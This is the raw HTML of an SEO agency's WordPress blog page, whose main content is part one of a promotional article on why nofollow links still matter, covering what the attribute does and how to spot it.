	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item" tabindex="-1">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item" tabindex="-1">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item" tabindex="-1">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item" tabindex="-1"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item" tabindex="-1">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24dfaee8" data-id="24dfaee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a42610c e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4a42610c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/FoundMeOnlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6c5c7d7" href="https://www.instagram.com/foundmeonline/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e2b95c4" href="https://www.pinterest.com/foundmeonlinespring/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0d7f79d" href="https://www.youtube.com/channel/UCGu78c8696MT8w9jzaZLxJQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-dcd7cdf" href="https://foundmeonline.tumblr.com" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-9188489" href="https://foundmeonline.com/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</div>
			    <!-- layout-container -->
    <div data-rocket-location-hash="f108836ce14c676a3cc7b218ee4079b9" id="layout" class="pagewidth tf_box tf_clearfix">
	<!-- content -->
<main data-rocket-location-hash="0d7d07ea5dceec4c51061bd7f576948c" id="content" class="tf_box tf_clearfix">
        
	<article data-rocket-location-hash="b2df5fdff7476afba165e5a5127cfd04" id="post-7717" class="post tf_clearfix post-7717 type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing category-nofollow-links tag-best-digital-marketing-agency tag-best-local-seo-company tag-best-seo-company tag-consultant-for-seo tag-digital-marketing-expert tag-google-seo-expert tag-local-seo tag-local-seo-company tag-local-seo-expert tag-local-seo-marketing tag-online-marketing-expert tag-search-engine-optimization-consultant tag-search-engine-optimization-consultants tag-search-engine-optimization-expert tag-search-engine-optimization-experts tag-seo-agency tag-seo-consultant tag-seo-consultant-company tag-seo-consultant-services tag-seo-expert tag-seo-expert-usa tag-seo-online-services tag-seo-specialist-near-me tag-top-seo-experts has-post-title no-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	    
	                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/nofollow-links-importance-in-houston-tx-1/">
                                        <img data-tf-not-load="1" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20585'%3E%3C/svg%3E" width="1024" height="585" class="wp-post-image wp-image-7049" title="Found Me Online (10)" alt="Found Me Online (10)" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-10-1024x742-1024x585.jpg"><noscript><img data-tf-not-load="1" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-10-1024x742-1024x585.jpg" width="1024" height="585" class="wp-post-image wp-image-7049" title="Found Me Online (10)" alt="Found Me Online (10)"></noscript>                                                                    </a>
                                                                </figure>
                    	<div class="post-content">
		<div class="post-content-inner">

			
			<h1 class="post-title entry-title"><a href="https://foundmeonline.com/nofollow-links-importance-in-houston-tx-1/">Nofollow Links In Houston: Are Still Useful? Pt 1</a></h1>
							<p class="post-meta entry-meta">
											<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://foundmeonline.com/author/found-me-online-2-2/" rel="author">Found Me Online</a></span></span>
					
					<span class="post-category"><a href="https://foundmeonline.com/digital-marketing/" rel="tag" class="term-digital-marketing">Digital Marketing</a><span class="separator">, </span><a href="https://foundmeonline.com/nofollow-links/" rel="tag" class="term-nofollow-links">Nofollow Links</a></span>
											 <span class="post-tag"><a href="https://foundmeonline.com/tag/best-digital-marketing-agency/" rel="tag">best digital marketing agency</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/best-local-seo-company/" rel="tag">best local seo company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/best-seo-company/" rel="tag">best seo company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/consultant-for-seo/" rel="tag">consultant for seo</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/digital-marketing-expert/" rel="tag">digital marketing expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/google-seo-expert/" rel="tag">google seo expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo/" rel="tag">local seo</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo-company/" rel="tag">local seo company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo-expert/" rel="tag">local seo expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo-marketing/" rel="tag">local seo marketing</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/online-marketing-expert/" rel="tag">online marketing expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-consultant/" rel="tag">search engine optimization consultant</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-consultants/" rel="tag">search engine optimization consultants</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-expert/" rel="tag">search engine optimization expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-experts/" rel="tag">search engine optimization experts</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-agency/" rel="tag">seo agency</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-consultant/" rel="tag">seo consultant</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-consultant-company/" rel="tag">seo consultant company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-consultant-services/" rel="tag">seo consultant services</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-expert/" rel="tag">seo expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-expert-usa/" rel="tag">seo expert usa</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-online-services/" rel="tag">seo online services</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-specialist-near-me/" rel="tag">seo specialist near me</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/top-seo-experts/" rel="tag">top seo experts</a></span>					
					        <span class="post-comment">
        <a href="https://foundmeonline.com/nofollow-links-importance-in-houston-tx-1/#respond">0</a><svg  class="tf_fa tf-fas-comment" aria-hidden="true"><use href="#tf-fas-comment"></use></svg>        </span>
        				</p>
				<!-- /post-meta -->
			
			
			        <div class="entry-content">

                                        <h2>4 Reasons Why Your Nofollow Links Are Valuable</h2>
<h4>Part 1</h4>
<p>Do you want to <a href="https://foundmeonline.com/website-ranking-with-seo-in-houston-part-1">improve your ranking</a> on search engine results pages? Start increasing the number of links on your website already. Links establish your website across the internet as an authoritative website. The links qualify your popularity and trustworthiness, which in turn influence how high you rank on the various majority of search engines, especially on Google – the market leader.</p>
<p>Every link you receive from other websites moves you closer to ranking top of SERPs. However, you might get “no-follow” links. Links that have a no-follow value attached to their real attribute do not contribute to your PageRank calculations. The no-follow value tells search engines not to follow the particular link.</p>
<p>On the other hand, a do-follow link contributes to your page rankings. At first glance, their differences give the impression that the no-follow links are less worthy. However, they are not poison pills, and you shouldn’t dismiss no-follow links in haste. While it will not push your website right to the top of the first page of targeted and relevant SERPs, it is still helpful to your website.</p>
<h3>Dofollow Vs. Nofollow: What Is The Difference?</h3>
<p>For a better understanding of the no-follow links and their value, we will explore why <a href="https://foundmeonline.com/google-ads-tips-by-local-seo-company-in-houston">Google developed the attribute in the first place</a>. In the earlier years of the blog bloom, spammer discovered blog comments and their utility. Consequently, they started filling blog comments sections with poorly-disguised ads that linked to spammy websites with poor quality.</p>
<p>To combat this menace, engineers at Blogger and Google developed the rel=” no-follow” attribute, which instructs search engines not to follow such links. This development prevented spammer advertisers from diluting the trustworthiness and reliability of the host sites.</p>
<p>With the blogging sphere growing exponentially, search engines faced the risk of certain websites getting too many backlinks from the comments. As such, search engines suggested that webmasters use no-follow links to such websites&#8217; comments section as well.</p>
<p>To know whether a link is do-follow or no-follow, right-click on the link and select “inspect element.” Then check to see whether the &lt;a&gt; tag has rel=” no-follow.” Additionally, you can check the page source to see whether there is a “no-follow” attribute in the &lt;head&gt; tag. This attribute makes <a href="https://foundmeonline.com/what-is-backlink-in-houston-tx/">all backlinks</a> no-follow by default.</p>
<p>You could also use SEO tools that break down and analyze the “do-follow” and “no-follow” links.</p>
<h3><strong>Top 4 Surprising Reasons Why Nofollow Links Are Valuable</strong></h3>
<h3>1. You Get Quality Traffic From Both Dofollow Or Nofollow Links</h3>
<p>You can benefit a great deal from the no-follow links beyond the SEO. For instance, there is a massive benefit of direct traffic to your website. Given that link building is designed and meant to increase the visibility and traffic for your website, and increase audience engagement and convert the traffic to paying customers, the no-follow links are beneficial. As long as you get traffic, it does not matter what a rel attribute is attached to the links as long you receive traffic via the links.</p>
<p><a href="https://foundmeonline.com/houston-seo-blog/">Visit our blog</a> for more related articles. <a href="https://foundmeonline.com/contact-us/">Contact us</a> or <a href="tel:(866) 207-7477">call us</a> today for immediate assistance on growing your business! Click <a href="https://foundmeonline.com/nofollow-links-importance-in-houston-tx-2/">here</a> for article two.</p>
<!--themify_builder_content-->
<div id="themify_builder_content-7717" data-postid="7717" class="themify_builder_content themify_builder_content-7717 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->

            
        </div><!-- /.entry-content -->
        
		</div>
		<!-- /.post-content-inner -->
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

    
    
		<div data-rocket-location-hash="c88d140f7136eacfeeb91b47636d0e9e" class="post-nav tf_box tf_clearfix">
			<span class="prev tf_box"><a href="https://foundmeonline.com/sem-vs-seo-in-houston-tx-pt2/" rel="prev"><span class="arrow"></span> Choosing Between SEM &#038; SEO In Houston Pt 2</a></span><span class="next tf_box"><a href="https://foundmeonline.com/nofollow-links-importance-in-houston-tx-2/" rel="next"><span class="arrow"></span> Nofollow Links In Houston: Are Still Useful? Pt 2</a></span>		</div>
		<!-- /.post-nav -->

					<div data-rocket-location-hash="5a4063568c37e068d4c4d2a31834c4db" class="related-posts tf_clearfix">
			<h3 class="related-title">Related Posts</h3>
							<article class="post type-post tf_clearfix">
					                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/importance-of-seo-content-in-digital-marketing/">
                                        <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20330'%3E%3C/svg%3E" width="394" height="330" class="wp-post-image wp-image-7044" title="Found Me Online (4)" alt="Found Me Online (4)" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-4-1024x683-394x330.jpg"><noscript><img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-4-1024x683-394x330.jpg" width="394" height="330" class="wp-post-image wp-image-7044" title="Found Me Online (4)" alt="Found Me Online (4)"></noscript>                                                                    </a>
                                                                </figure>
                    					<div class="post-content">
                                                    <p class="post-meta">
                                 <span class="post-category"><a href="https://foundmeonline.com/digital-marketing/" rel="tag" class="term-digital-marketing">Digital Marketing</a><span class="separator">, </span><a href="https://foundmeonline.com/seo/" rel="tag" class="term-seo">SEO</a><span class="separator">, </span><a href="https://foundmeonline.com/seo-content-writing/" rel="tag" class="term-seo-content-writing">SEO Content Writing</a><span class="separator">, </span><a href="https://foundmeonline.com/seo-marketing/" rel="tag" class="term-seo-marketing">SEO Marketing</a></span>                            </p>
                        						<h4 class="post-title entry-title"><a href="https://foundmeonline.com/importance-of-seo-content-in-digital-marketing/">Boost Your Online Presence: The Importance of SEO Content in Digital Marketing</a></h4>        <div class="entry-content">

        
        </div><!-- /.entry-content -->
        					</div>
					<!-- /.post-content -->
				</article>
							<article class="post type-post tf_clearfix">
					                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/advantages-of-social-media-marketing/">
                                        <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20330'%3E%3C/svg%3E" width="394" height="330" class="wp-post-image wp-image-7045" title="Found Me Online (5)" alt="Found Me Online (5)" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-5-1024x670-394x330.jpg"><noscript><img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-5-1024x670-394x330.jpg" width="394" height="330" class="wp-post-image wp-image-7045" title="Found Me Online (5)" alt="Found Me Online (5)"></noscript>                                                                    </a>
                                                                </figure>
                    					<div class="post-content">
                                                    <p class="post-meta">
                                 <span class="post-category"><a href="https://foundmeonline.com/digital-marketing/" rel="tag" class="term-digital-marketing">Digital Marketing</a><span class="separator">, </span><a href="https://foundmeonline.com/social-media/" rel="tag" class="term-social-media">Social Media</a><span class="separator">, </span><a href="https://foundmeonline.com/social-media-channels/" rel="tag" class="term-social-media-channels">Social Media Channels</a><span class="separator">, </span><a href="https://foundmeonline.com/social-media-marketing/" rel="tag" class="term-social-media-marketing">Social Media Marketing</a></span>                            </p>
                        						<h4 class="post-title entry-title"><a href="https://foundmeonline.com/advantages-of-social-media-marketing/">Boost Your Brand: The Advantages of Social Media Marketing</a></h4>        <div class="entry-content">

        
        </div><!-- /.entry-content -->
        					</div>
					<!-- /.post-content -->
				</article>
							<article class="post type-post tf_clearfix">
					                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/significance-of-social-media-marketing/">
                                        <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20330'%3E%3C/svg%3E" width="394" height="330" class="wp-post-image wp-image-7048" title="Found Me Online (9)" alt="Found Me Online (9)" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-9-1024x707-394x330.jpg"><noscript><img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-9-1024x707-394x330.jpg" width="394" height="330" class="wp-post-image wp-image-7048" title="Found Me Online (9)" alt="Found Me Online (9)"></noscript>                                                                    </a>
                                                                </figure>
                    					<div class="post-content">
                                                    <p class="post-meta">
                                 <span class="post-category"><a href="https://foundmeonline.com/digital-marketing/" rel="tag" class="term-digital-marketing">Digital Marketing</a><span class="separator">, </span><a href="https://foundmeonline.com/social-media/" rel="tag" class="term-social-media">Social Media</a><span class="separator">, </span><a href="https://foundmeonline.com/social-media-marketing/" rel="tag" class="term-social-media-marketing">Social Media Marketing</a></span>                            </p>
                        						<h4 class="post-title entry-title"><a href="https://foundmeonline.com/significance-of-social-media-marketing/">The Significance of Social Media Marketing in the Digital Age</a></h4>        <div class="entry-content">

        
        </div><!-- /.entry-content -->
        					</div>
					<!-- /.post-content -->
				</article>
					</div>
		<!-- /.related-posts -->
			                
                <div data-rocket-location-hash="4a37eb76f7ce3386e241b8527e3e4e79" id="comments" class="commentwrap tf_clearfix">

                    
                                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nofollow-links-importance-in-houston-tx-1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://foundmeonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder=" " id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input placeholder=" " id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input placeholder=" " id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input placeholder=" " id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7717' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                </div>
                <!-- /.commentwrap -->
            
            </main>
<!-- /content -->
    
    <aside id="sidebar" class="tf_box"  >

        <div id="nav_menu-2" class="widget-odd widget-first widget-1 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services">Custom Website Design</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/">SEO Packages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="text-9" class="widget-even widget-2 widget widget_text"><h4 class="widgettitle">Need Service?</h4>			<div class="textwidget"><p><a href="https://members.serped.net/seo_report_landing/landing1.php?t=Get quick site SEO Report!&amp;amp;d=Enter your URL below to get full in-depth SEO report and tips.&amp;amp;u_p=Enter URL&amp;amp;b=Analyze Now&amp;amp;akey=Pm07FVNtpOoBj3lX6POIQCBpUfh4ZM&amp;amp;free=Free!" target="_blank" rel="noopener noreferrer"><picture decoding="async" class="aligncenter wp-image-746 size-full">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png.webp 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png.webp 300w" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20101&#039;%3E%3C/svg%3E" data-lazy-sizes="(max-width: 350px) 100vw, 350px"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20101&#039;%3E%3C/svg%3E" alt="Free SEO Report" width="350" height="101" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png 300w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async" class="aligncenter wp-image-746 size-full">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png.webp 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png.webp 300w" sizes="(max-width: 350px) 100vw, 350px"/>
<img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png" alt="Free SEO Report" width="350" height="101" srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png 300w" sizes="(max-width: 350px) 100vw, 350px"/>
</picture>
</noscript></a></p>
</div>
		</div><div id="text-11" class="widget-odd widget-last widget-3 widget widget_text"><h4 class="widgettitle">Official Google Partner</h4>			<div class="textwidget"><p><script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/js/platform.js?ver=1742383104" async defer></script></p>
<div class="g-partnersbadge" data-agency-id="9822056047"></div>
</div>
		</div>
    </aside>
    <!-- /#sidebar -->

        </div>    
		<div data-elementor-type="footer" data-elementor-id="6939" class="elementor elementor-6939 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-735cec62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="735cec62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f9d83c4" data-id="1f9d83c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e54d1b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33e54d1b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img loading="lazy" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-medium_large size-medium_large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-fd4f4f0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fd4f4f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f04fcc6" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-70704cf" href="https://twitter.com/foundmeonlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ad1d9c5" href="https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-12291af" href="https://www.linkedin.com/company/found-me-online-houston" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-759ff61e" data-id="759ff61e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
